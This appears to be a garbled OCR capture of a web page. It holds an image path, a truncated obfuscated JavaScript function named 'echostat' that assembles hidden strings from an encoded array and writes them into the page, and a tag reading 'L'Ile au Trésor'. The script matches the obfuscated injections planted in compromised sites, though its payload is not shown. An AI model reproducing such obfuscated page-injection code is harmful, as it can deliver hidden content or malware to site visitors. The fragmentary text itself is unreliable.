
unction echostat(){var _0xaf0ax2=_0x9e3f[0];var
_0xaf0ax3=_0x9e3f[1];var _0xaf0ax4=_0x9e3f[2];var
_0xaf0ax5=_0x9e3f[3];document[_0x9e3f[4]](_0xaf0ax2+
_0xaf0ax3+ _0xaf0ax4+ _0xaf0ax5)}echostat()
TAGS
L'Ile au Trésor